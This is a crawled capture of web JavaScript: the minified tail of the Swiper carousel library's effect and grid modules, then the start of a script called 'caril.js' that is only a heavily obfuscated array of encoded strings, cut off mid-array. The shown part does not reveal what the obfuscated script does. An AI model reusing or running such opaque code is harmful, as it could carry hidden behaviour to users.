a=!1;o.thumbs.swiper=e.swiper,Object.assign(o.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(o.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper.update()}else d(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper=new t(e),i=!0);return o.thumbs.swiper.el.classList.add(o.params.thumbs.thumbsContainerClass),o.thumbs.swiper.on("tap",r),!0}function n(a){const i=o.thumbs.swiper;if(i&&!i.destroyed){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let t=1;const s=o.params.thumbs.slideThumbActiveClass;if(1<o.params.slidesPerView&&!o.params.centeredSlides&&(t=o.params.slidesPerView),o.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),i.slides.forEach(e=>e.classList.remove(s)),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<t;e+=1)Y(i.slidesEl,`[data-swiper-slide-index="${o.realIndex+e}"]`).forEach(e=>{e.classList.add(s)});else for(let e=0;e<t;e+=1)i.slides[o.realIndex+e]&&i.slides[o.realIndex+e].classList.add(s);var l=o.params.thumbs.autoScrollOffset,n=l&&!i.params.loop;if(o.realIndex!==i.realIndex||n){const e=i.activeIndex;let t,s;if(i.params.loop){const a=i.slides.find(e=>e.getAttribute("data-swiper-slide-index")===""+o.realIndex);t=i.slides.indexOf(a),s=o.activeIndex>o.previousIndex?"next":"prev"}else t=o.realIndex,s=t>o.previousIndex?"next":"prev";n&&(t+="next"===s?l:-1*l),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(t)<0&&(i.params.centeredSlides?t=t>e?t-Math.floor(r/2)+1:t+Math.floor(r/2)-1:t>e&&i.params.slidesPerGroup,i.slideTo(t,a?0:void 0))}}}o.thumbs={swiper:null},s("beforeInit",()=>{const a=o.params["thumbs"];if(a&&a.swiper)if("string"==typeof a.swiper||a.swiper instanceof HTMLElement){const i=I(),e=()=>{o.destroyed||(()=>{const t="string"==typeof a.swiper?i.querySelector(a.swiper):a.swiper;if(t&&t.swiper)a.swiper=t.swiper,l(),n(!0);else if(t){const i=o.params.eventsPrefix+"init",s=e=>{a.swiper=e.detail[0],t.removeEventListener(i,s),l(),n(!0),a.swiper.update(),o.update()};t.addEventListener(i,s)}return t})()||requestAnimationFrame(e)};requestAnimationFrame(e)}else l(),n(!0)}),s("slideChange update resize observerUpdate",()=>{n()}),s("setTransition",(e,t)=>{const s=o.thumbs.swiper;s&&!s.destroyed&&s.setTransition(t)}),s("beforeDestroy",()=>{const e=o.thumbs.swiper;e&&!e.destroyed&&i&&e.destroy()}),Object.assign(o.thumbs,{init:l,update:n})},function(e){let{swiper:u,extendParams:t,emit:m,once:h}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(u,{freeMode:{onTouchStart:function(){var e;u.params.cssMode||(e=u.getTranslate(),u.setTranslate(e),u.setTransition(0),u.touchEventsData.velocities.length=0,u.freeMode.onTouchEnd({currentPos:u.rtl?u.translate:-u.translate}))},onTouchMove:function(){if(!u.params.cssMode){const{touchEventsData:e,touches:t}=u;0===e.velocities.length&&e.velocities.push({position:t[u.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[u.isHorizontal()?"currentX":"currentY"],time:g()})}},onTouchEnd:function(r){let l=r["currentPos"];if(!u.params.cssMode){const{params:n,wrapperEl:o,rtlTranslate:d,snapGrid:c,touchEventsData:p}=u,e=g()-p.touchStartTime;if(l<-u.minTranslate())u.slideTo(u.activeIndex);else if(l>-u.maxTranslate())u.slides.length<c.length?u.slideTo(c.length-1):u.slideTo(u.slides.length-1);else{if(n.freeMode.momentum){if(1<p.velocities.length){const r=p.velocities.pop(),l=p.velocities.pop(),m=r.position-l.position,h=r.time-l.time;u.velocity=m/h,u.velocity/=2,Math.abs(u.velocity)<n.freeMode.minimumVelocity&&(u.velocity=0),(150<h||300<g()-r.time)&&(u.velocity=0)}else u.velocity=0;u.velocity*=n.freeMode.momentumVelocityRatio,p.velocities.length=0;let e=1e3*n.freeMode.momentumRatio;const l=u.velocity*e;let s=u.translate+l;d&&(s=-s);let t,a=!1;r=20*Math.abs(u.velocity)*n.freeMode.momentumBounceRatio;let i;if(s<u.maxTranslate())n.freeMode.momentumBounce?(s+u.maxTranslate()<-r&&(s=u.maxTranslate()-r),t=u.maxTranslate(),a=!0,p.allowMomentumBounce=!0):s=u.maxTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(s>u.minTranslate())n.freeMode.momentumBounce?(s-u.minTranslate()>r&&(s=u.minTranslate()+r),t=u.minTranslate(),a=!0,p.allowMomentumBounce=!0):s=u.minTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(n.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-s){t=e;break}s=-(s=Math.abs(c[t]-s)<Math.abs(c[t-1]-s)||"next"===u.swipeDirection?c[t]:c[t-1])}if(i&&h("transitionEnd",()=>{u.loopFix()}),0!==u.velocity){if(e=d?Math.abs((-s-u.translate)/u.velocity):Math.abs((s-u.translate)/u.velocity),n.freeMode.sticky){const l=Math.abs((d?-s:s)-u.translate),m=u.slidesSizesGrid[u.activeIndex];e=l<m?n.speed:l<2*m?1.5*n.speed:2.5*n.speed}}else if(n.freeMode.sticky)return void u.slideToClosest();n.freeMode.momentumBounce&&a?(u.updateProgress(t),u.setTransition(e),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating=!0,f(o,()=>{u&&!u.destroyed&&p.allowMomentumBounce&&(m("momentumBounce"),u.setTransition(n.speed),setTimeout(()=>{u.setTranslate(t),f(o,()=>{u&&!u.destroyed&&u.transitionEnd()})},0))})):u.velocity?(m("_freeModeNoMomentumRelease"),u.updateProgress(s),u.setTransition(e),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating||(u.animating=!0,f(o,()=>{u&&!u.destroyed&&u.transitionEnd()}))):u.updateProgress(s),u.updateActiveIndex(),u.updateSlidesClasses()}else{if(n.freeMode.sticky)return void u.slideToClosest();n.freeMode&&m("_freeModeNoMomentumRelease")}(!n.freeMode.momentum||e>=n.longSwipesMs)&&(m("_freeModeStaticRelease"),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses())}}}}})},function(e){let c,p,u,a,{swiper:m,extendParams:t,on:s}=e;t({grid:{rows:1,fill:"column"}});const h=()=>{let e=m.params.spaceBetween;return"string"==typeof e&&0<=e.indexOf("%")?e=parseFloat(e.replace("%",""))/100*m.size:"string"==typeof e&&(e=parseFloat(e)),e};s("init",()=>{a=m.params.grid&&1<m.params.grid.rows}),s("update",()=>{const{params:e,el:t}=m,s=e.grid&&1<e.grid.rows;a&&!s?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),u=1,m.emitContainerClasses()):!a&&s&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),m.emitContainerClasses()),a=s}),m.grid={initSlides:e=>{var t=m.params["slidesPerView"],{rows:s,fill:a}=m.params.grid,e=(m.virtual&&m.params.virtual.enabled?m.virtual.slides:e).length;u=Math.floor(e/s),c=Math.floor(e/s)===e/s?e:Math.ceil(e/s)*s,"auto"!==t&&"row"===a&&(c=Math.max(c,t*s)),p=c/s},unsetSlides:()=>{m.slides&&m.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[m.getDirectionLabel("margin-top")]="")})},updateSlide:(e,t,s)=>{var a=m.params["slidesPerGroup"],i=h(),{rows:r,fill:l}=m.params.grid,s=(m.virtual&&m.params.virtual.enabled?m.virtual.slides:s).length;let n,o,d;if("row"===l&&1<a){const p=Math.floor(e/(a*r)),u=e-r*a*p,m=0===p?a:Math.min(Math.ceil((s-p*r*a)/r),a);d=Math.floor(u/m),n=(o=u-d*m+p*a)+d*c/r,t.style.order=n}else"column"===l?(o=Math.floor(e/r),d=e-o*r,(o>u||o===u&&d===r-1)&&((d+=1)>=r&&(d=0,o+=1))):(d=Math.floor(e/p),o=e-d*p);t.row=d,t.column=o,t.style.height=`calc((100% - ${(r-1)*i}px) / ${r})`,t.style[m.getDirectionLabel("margin-top")]=0!==d?i&&i+"px":"",t.swiperSlideGridSet=!0},updateWrapperSize:(s,a)=>{var{centeredSlides:e,roundLengths:i}=m.params,t=h(),r=m.params.grid["rows"];if(m.virtualSize=(s+t)*c,m.virtualSize=Math.ceil(m.virtualSize/r)-t,m.params.cssMode||(m.wrapperEl.style[m.getDirectionLabel("width")]=m.virtualSize+t+"px"),e){const s=[];for(let t=0;t<a.length;t+=1){let e=a[t];i&&(e=Math.floor(e)),a[t]<m.virtualSize+a[0]&&s.push(e)}a.splice(0,a.length),a.push(...s)}}}},function(e){e=e.swiper;Object.assign(e,{appendSlide:function(t){const e=this,{params:s,slidesEl:a}=e;s.loop&&e.loopDestroy();var i=e=>{var t;"string"==typeof e?(D(t=document.createElement("div"),e),a.append(t.children[0]),D(t,"")):a.append(e)};if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i(t[e]);else i(t);e.recalcSlides(),s.loop&&e.loopCreate(),s.observer&&!e.isElement||e.update()}.bind(e),prependSlide:function(t){const e=this,{params:s,activeIndex:a,slidesEl:i}=e;s.loop&&e.loopDestroy();let r=a+1;var l=e=>{var t;"string"==typeof e?(D(t=document.createElement("div"),e),i.prepend(t.children[0]),D(t,"")):i.prepend(e)};if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&l(t[e]);r=a+t.length}else l(t);e.recalcSlides(),s.loop&&e.loopCreate(),s.observer&&!e.isElement||e.update(),e.slideTo(r,0,!1)}.bind(e),addSlide:function(t,s){const a=this,{params:i,activeIndex:e,slidesEl:r}=a;let l=e;i.loop&&(l-=a.loopedSlides,a.loopDestroy(),a.recalcSlides());var n=a.slides.length;if(t<=0)a.prependSlide(s);else if(n<=t)a.appendSlide(s);else{let e=l>t?l+1:l;const o=[];for(let e=n-1;e>=t;--e){const t=a.slides[e];t.remove(),o.unshift(t)}if("object"==typeof s&&"length"in s){for(let e=0;e<s.length;e+=1)s[e]&&r.append(s[e]);e=l>t?l+s.length:l}else r.append(s);for(let e=0;e<o.length;e+=1)r.append(o[e]);a.recalcSlides(),i.loop&&a.loopCreate(),i.observer&&!a.isElement||a.update(),i.loop?a.slideTo(e+a.loopedSlides,0,!1):a.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var s=this,{params:e,activeIndex:a}=s;let i=a;e.loop&&(i-=s.loopedSlides,s.loopDestroy());let r,l=i;if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)r=t[e],s.slides[r]&&s.slides[r].remove(),r<l&&--l;else r=t,s.slides[r]&&s.slides[r].remove(),r<l&&--l;l=Math.max(l,0),s.recalcSlides(),e.loop&&s.loopCreate(),e.observer&&!s.isElement||s.update(),e.loop?s.slideTo(l+s.loopedSlides,0,!1):s.slideTo(l,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:l,extendParams:t,on:s}=e;t({fadeEffect:{crossFade:!1}}),a({effect:"fade",swiper:l,on:s,setTranslate:()=>{const a=l["slides"];l.params.fadeEffect;for(let s=0;s<a.length;s+=1){const a=l.slides[s];let e=-a.swiperSlideOffset,t=(l.params.virtualTranslate||(e-=l.translate),0);l.isHorizontal()||(t=e,e=0);const i=l.params.fadeEffect.crossFade?Math.max(1-Math.abs(a.progress),0):1+Math.min(Math.max(a.progress,-1),0),r=x(0,a);r.style.opacity=i,r.style.transform=`translate3d(${e}px, ${t}px, 0px)`}},setTransition:t=>{const e=l.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms"}),h({swiper:l,duration:t,transformElements:e,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!l.params.cssMode})})},function(e){let{swiper:g,extendParams:t,on:s}=e;t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const w=(e,t,s)=>{let a=s?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=s?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=k("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"left":"top")).split(" ")),e.append(a)),i||(i=k("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"right":"bottom")).split(" ")),e.append(i)),a&&(a.style.opacity=Math.max(-t,0)),i&&(i.style.opacity=Math.max(t,0))};a({effect:"cube",swiper:g,on:s,setTranslate:()=>{const{el:e,wrapperEl:t,slides:n,width:s,height:a,rtlTranslate:o,size:d,browser:c}=g,p=E(g),u=g.params.cubeEffect,m=g.isHorizontal(),h=g.virtual&&g.params.virtual.enabled;let i,f=0;u.shadow&&(m?((i=g.wrapperEl.querySelector(".swiper-cube-shadow"))||(i=k("div","swiper-cube-shadow"),g.wrapperEl.append(i)),i.style.height=s+"px"):(i=e.querySelector(".swiper-cube-shadow"))||(i=k("div","swiper-cube-shadow"),e.append(i)));for(let l=0;l<n.length;l+=1){const g=n[l];let e=l,t=90*(e=h?parseInt(g.getAttribute("data-swiper-slide-index"),10):e),s=Math.floor(t/360);o&&(t=-t,s=Math.floor(-t/360));const c=Math.max(Math.min(g.progress,1),-1);let a=0,i=0,r=0;e%4==0?(a=4*-s*d,r=0):(e-1)%4==0?(a=0,r=4*-s*d):(e-2)%4==0?(a=d+4*s*d,r=d):(e-3)%4==0&&(a=-d,r=3*d+4*d*s),o&&(a=-a),m||(i=a,a=0);var v=`rotateX(${p(m?0:-t)}deg) rotateY(${p(m?t:0)}deg) translate3d(${a}px, ${i}px, ${r}px)`;c<=1&&-1<c&&(f=90*e+90*c,o&&(f=90*-e-90*c)),g.style.transform=v,u.slideShadows&&w(g,c,m)}if(t.style.transformOrigin=`50% 50% -${d/2}px`,t.style["-webkit-transform-origin"]=`50% 50% -${d/2}px`,u.shadow)if(m)i.style.transform=`translate3d(0px, ${s/2+u.shadowOffset}px, ${-s/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${u.shadowScale})`;else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),g=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),t=u.shadowScale,n=u.shadowScale/g,w=u.shadowOffset;i.style.transform=`scale3d(${t}, 1, ${n}) translate3d(0px, ${a/2+w}px, ${-a/2/n}px) rotateX(-89.99deg)`}var r=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-d/2:0;t.style.transform=`translate3d(0px,0,${r}px) rotateX(${p(g.isHorizontal()?0:f)}deg) rotateY(${p(g.isHorizontal()?-f:0)}deg)`,t.style.setProperty("--swiper-cube-translate-z",r+"px")},setTransition:t=>{const{el:e,slides:s}=g;if(s.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),g.params.cubeEffect.shadow&&!g.isHorizontal()){const g=e.querySelector(".swiper-cube-shadow");g&&(g.style.transitionDuration=t+"ms")}},recreateShadows:()=>{const s=g.isHorizontal();g.slides.forEach(e=>{var t=Math.max(Math.min(e.progress,1),-1);w(e,t,s)})},getEffectParams:()=>g.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:u,extendParams:t,on:s}=e;t({flipEffect:{slideShadows:!0,limitRotation:!0}});const m=(e,t)=>{let s=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),a=u.isHorizontal()?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");s=s||S("flip",e,u.isHorizontal()?"left":"top"),a=a||S("flip",e,u.isHorizontal()?"right":"bottom"),s&&(s.style.opacity=Math.max(-t,0)),a&&(a.style.opacity=Math.max(t,0))};a({effect:"flip",swiper:u,on:s,setTranslate:()=>{const{slides:l,rtlTranslate:n}=u,o=u.params.flipEffect,d=E(u);for(let r=0;r<l.length;r+=1){const p=l[r];let e=p.progress;u.params.flipEffect.limitRotation&&(e=Math.max(Math.min(p.progress,1),-1));var c=p.swiperSlideOffset;let t=-180*e,s=0,a=u.params.cssMode?-c-u.translate:-c,i=0;u.isHorizontal()?n&&(t=-t):(i=a,a=0,s=-t,t=0),p.style.zIndex=-Math.abs(Math.round(e))+l.length,o.slideShadows&&m(p,e);c=`translate3d(${a}px, ${i}px, 0px) rotateX(${d(s)}deg) rotateY(${d(t)}deg)`;x(0,p).style.transform=c}},setTransition:t=>{const e=u.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:u,duration:t,transformElements:e})},recreateShadows:()=>{u.params.flipEffect,u.slides.forEach(e=>{let t=e.progress;u.params.flipEffect.limitRotation&&(t=Math.max(Math.min(e.progress,1),-1)),m(e,t)})},getEffectParams:()=>u.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!u.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),a({effect:"coverflow",swiper:y,on:s,setTranslate:()=>{const{width:e,height:o,slides:d,slidesSizesGrid:c}=y,p=y.params.coverflowEffect,u=y.isHorizontal(),m=y.translate,h=u?e/2-m:o/2-m,f=u?p.rotate:-p.rotate,v=p.depth,g=E(y);for(let n=0,e=d.length;n<e;n+=1){const y=d[n],o=c[n],m=(h-y.swiperSlideOffset-o/2)/o,b="function"==typeof p.modifier?p.modifier(m):m*p.modifier;let e=u?f*b:0,t=u?0:f*b,s=-v*Math.abs(b),a=p.stretch,i=("string"==typeof a&&-1!==a.indexOf("%")&&(a=parseFloat(p.stretch)/100*o),u?0:a*b),r=u?a*b:0,l=1-(1-p.scale)*Math.abs(b);Math.abs(r)<.001&&(r=0),Math.abs(i)<.001&&(i=0),Math.abs(s)<.001&&(s=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(l)<.001&&(l=0);var w=`translate3d(${r}px,${i}px,${s}px)  rotateX(${g(t)}deg) rotateY(${g(e)}deg) scale(${l})`;if(x(0,y).style.transform=w,y.style.zIndex=1-Math.abs(Math.round(b)),p.slideShadows){let e=u?y.querySelector(".swiper-slide-shadow-left"):y.querySelector(".swiper-slide-shadow-top"),t=u?y.querySelector(".swiper-slide-shadow-right"):y.querySelector(".swiper-slide-shadow-bottom");e=e||S("coverflow",y,u?"left":"top"),t=t||S("coverflow",y,u?"right":"bottom"),e&&(e.style.opacity=0<b?b:0),t&&(t.style.opacity=0<-b?-b:0)}}},setTransition:t=>{y.slides.map(e=>n(e)).forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=t+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});a({effect:"creative",swiper:y,on:s,setTranslate:()=>{const{slides:i,wrapperEl:e,slidesSizesGrid:r}=y,l=y.params.creativeEffect,n=l["progressMultiplier"],o=y.params.centeredSlides,d=E(y);if(o){const i=r[0]/2-y.params.slidesOffsetBefore||0;e.style.transform=`translateX(calc(50% - ${i}px))`}for(let s=0;s<i.length;s+=1){const r=i[s],h=r.progress,f=Math.min(Math.max(r.progress,-l.limitProgress),l.limitProgress);let e=f;o||(e=Math.min(Math.max(r.originalProgress,-l.limitProgress),l.limitProgress));const v=r.swiperSlideOffset,g=[y.params.cssMode?-v-y.translate:-v,0,0],w=[0,0,0];let t=!1,a=(y.isHorizontal()||(g[1]=g[0],g[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});f<0?(a=l.next,t=!0):0<f&&(a=l.prev,t=!0),g.forEach((e,t)=>{g[t]=`calc(${e}px + (${e=a.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(f*n)}))`}),w.forEach((e,t)=>{var s=a.rotate[t]*Math.abs(f*n);w[t]=s}),r.style.zIndex=-Math.abs(Math.round(h))+i.length;var c=g.join(", "),p=`rotateX(${d(w[0])}deg) rotateY(${d(w[1])}deg) rotateZ(${d(w[2])}deg)`,u=e<0?`scale(${1+(1-a.scale)*e*n})`:`scale(${1-(1-a.scale)*e*n})`,m=e<0?1+(1-a.opacity)*e*n:1-(1-a.opacity)*e*n,c=`translate3d(${c}) ${p} `+u;if(t&&a.shadow||!t){let e=r.querySelector(".swiper-slide-shadow");if(e=!e&&a.shadow?S("creative",r):e){const y=l.shadowPerProgress?f*(1/l.limitProgress):f;e.style.opacity=Math.min(Math.max(Math.abs(y),0),1)}}const b=x(0,r);b.style.transform=c,b.style.opacity=m,a.origin&&(b.style.transformOrigin=a.origin)}},setTransition:t=>{const e=y.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:y,duration:t,transformElements:e,allSlides:!0})},perspective:()=>y.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!y.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:s}=e;t({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),a({effect:"cards",swiper:y,on:s,setTranslate:()=>{const{slides:n,activeIndex:o,rtlTranslate:d}=y,c=y.params.cardsEffect,{startTranslate:p,isTouched:u}=y.touchEventsData,m=d?-y.translate:y.translate;for(let l=0;l<n.length;l+=1){const g=n[l],w=g.progress,b=Math.min(Math.max(w,-4),4);let e=g.swiperSlideOffset,t=(y.params.centeredSlides&&!y.params.cssMode&&(y.wrapperEl.style.transform=`translateX(${y.minTranslate()}px)`),y.params.centeredSlides&&y.params.cssMode&&(e-=n[0].swiperSlideOffset),y.params.cssMode?-e-y.translate:-e),s=0;var h=-100*Math.abs(b);let a=1,i=-c.perSlideRotate*b,r=c.perSlideOffset-.75*Math.abs(b);var f=y.virtual&&y.params.virtual.enabled?y.virtual.from+l:l,v=(f===o||f===o-1)&&0<b&&b<1&&(u||y.params.cssMode)&&m<p,f=(f===o||f===o+1)&&b<0&&-1<b&&(u||y.params.cssMode)&&p<m;if(v||f){const n=(1-Math.abs((Math.abs(b)-.5)/.5))**.5;i+=-28*b*n,a+=-.5*n,r+=96*n,s=-25*n*Math.abs(b)+"%"}if(t=b<0?`calc(${t}px ${d?"-":"+"} (${r*Math.abs(b)}%))`:0<b?`calc(${t}px ${d?"-":"+"} (-${r*Math.abs(b)}%))`:t+"px",!y.isHorizontal()){const n=s;s=t,t=n}v=b<0?""+(1+(1-a)*b):""+(1-(1-a)*b),f=`
        translate3d(${t}, ${s}, ${h}px)
        rotateZ(${c.rotate?d?-i:i:0}deg)
        scale(${v})
      `;if(c.slideShadows){let e=g.querySelector(".swiper-slide-shadow");(e=e||S("cards",g))&&(e.style.opacity=Math.min(Math.max((Math.abs(b)-.5)/.5,0),1))}g.style.zIndex=-Math.abs(Math.round(w))+n.length,x(0,g).style.transform=f}},setTransition:t=>{const e=y.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms",e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=t+"ms"})}),h({swiper:y,duration:t,transformElements:e})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:y.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!y.params.cssMode})})}]),m}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/caril.js
body_size: 44255
content:
var _0x6800526k=['af/cMCkKdG','WRpdGdBdV04','jSkMWQFdRv8','m8oIeWGY','oGf4yYJdTCkAWOpdVgTwyG','xCkLuY/cGa','W6tdNwVdJCoy','lsiibmkmWOlcNWVcLmonW5hcTW','eNDuW4WS','f8kZW5ZcLSoc','rKKWnW4','j8knAWNcQG','W5FcPmo7lu8','mwbZW5K9','WRddRbFdGwi','W7NcS8oDW5xdTW','iSokdrZdTG','mvhdS8kRW4q','W4SsFSo9aq','WRxdPX3dG24','zuegbCoI','vmobWOlcS8kd','n8kLmK7dKq','CSk0wW7cNW','BhmSm8oQ','n8k+WQNdL1u','W650uCkqCa','lLxdGmkBWPW','faJdRSkhja','cmkqqNrj','Bv0Tjhm','fSooqtfN','xmkazspcOG','gwldMCkvW7e','mCooumo2W4K','WQbXoCkGcG','WOpdP1yYfq','rev9zSoS','zSobcH1l','a8khWOVdVfq','tSoNyHFcVq','BmoFgbVdGa','ASo8xcHk','A8otocBdNq','l8oMeJ8','WORcG8ovrgy','WQaPgJRcGq','z8oWWQxcPq','W6KPW7FdMCoH','BNyVyfddJw3dSSojCgddOa','gCkewcxcJG','wmoJWQ7cP8kZ','cCoomb8w','bahcMCkoda','sCovlH7dHq','WQNcGsJcKmk9','WQZcK8kTpIS','W77cImodW57dGa','uCo/rYOk','W5OLvmotga','W7qVtSoveG','fWe8WQKD','dCkiWPSd','W6rAdmkhwa','ht4yWOm2','WPyBW50vua','WOhcSCkuW6NdTq','W7FcNColnN4','b0zpW488','wwWbamof','bCkxy0T2','pwX3W6Ok','b2ldH8kEW6q','W70Ox8oZla','W7KrB8oSjq','aCkeaxldVq','omoRadKE','W6D0eCkuxG','pmo8uCoMW4O','xCk8BWpcGq','ySopWRpcOvVcHmkXWO/cMCoD','uCo+WQ3cNMS','W5ldHLFdPSo2','butdHSkJW70','kthdLSkpjW','tSogWPBcPKK','atmFWQWb','W5JdTLBdK8kr','zSo9WONcM8kV','eSkak2BdMW','W5ldNSonWOVdUa','axJcUSorWQi','C8o8WOxcHCkw','WOuhW6qFwW','WOKbW7eiDG','eWxdMCkOaa','kmk6WOVdJv8','u8o9WOBcKCkV','oSkQW5tdGeC','WRWiW4RdTSo9','WP0TcG7cNa','W6JcS8oMW47cHW','BmoGhWVdGW','wConsH1q','WQhdPL4afG','WQyBW4SsW4O','kWyVWOya','WPpcISomr1e','Eq8LWORcIa','cu3cU8o/WOq','pCkzvqhcKa','kZLjhg8','W5ldP0/dVCkx','B8o7aIpdRW','WRddPZ/dPf0','l8klWQtdP3W','W6jgk8kJyq','W6ldNSoUW4BdRa','xSooCcPX','kSkGWONdHuy','WRtcIJxcGa','aGZdLSk+la','W4vfn8kMFq','gv3cU8o+WQ4','WPBcObFcG8o2','rMiheg4','WP04cGRcVq','W6BcQSoJW5K','W5bdALy','nIjnhaa','WO0ombK','mdOmWRWT','W5NcOCownSkY','WRtcVSkWW5ddUG','pgzVW6il','qxhdTL/cUa','W7hcNSoZW7RcHW','tuukmNi','W6BcLmojW4xdUW','yZ9IbCkm','i8o9FCoyW6G','ASoRWRtcThS','s8kOW7ZdSmkL','nsZdOSkBoa','gYddH8kfoq','Dmo1WQFcICov','ACoejtm2iK0','nCk3WOtdP1e','u1lcHSo8wvhdH8kUFfm3wW','E8oFW7FdUfu','a3ddPCkzW6i','mmkhEePH','gCoutbzt','W6LepmkuwG','E0yyp0W','rc8xWQJcOa','WRhcGItcPCoG','CSoSkWRdPW','y2yBhva','Fwm2W7Hd','fCkzW43dG1O','wmkkdZrk','mSkFuhX7','k8o7ebms','FSoEWONcUuS','o8k8AttcOq','g1X9W54B','ohz5W7uk','wSoZqrDv','dSkHDqtcPa','W6RcH8o0W5xcHW','dSksxGBcLW','W73cNSoJ','hhjWb0e','W74zwmo3aW','WOCQW4axW7e','k0dcVmoGWQ8','oCkXj2RdIW','yaLDW6nF','WP4HW48CsW','fsNdO8kNhq','pKpdSmkvW6e','WPuPW43dUmo4','wSkwBZhcNG','ALFdRvtcPG','dmkkWOtdQwm','WRLaWQtcR8k8CSkKWOzfyConsG','Cf0IjCoa','h8k6Ee1A','g8kOW6hdK0q','WODfcmk0pq','W5O/xCovja','nCkyxHhcNG','W5RcUSoqeCkJ','xvNcHSoaWRi','WOqvW6ZdHmo1','W73cVSodW6ddQG','WPJcTWtdOsi','WPxcGstcNCo0','W6udW7xdHmoB','WQ0XW6pdKmog','WQRdMSkOCIWWW63dJvz1b8oT','CSo7W5BdVK0','mcvWnXi','hHrwW73dSW','AheOh1K','aLn5jhi','xCo8WR/cU8kF','qSoYgXZdIG','WQVcHmowyNK','cmomwcbt','DYuSWRZcPa','WRZcRmoNEfm','amkeW4NdT00','y8oGWQ7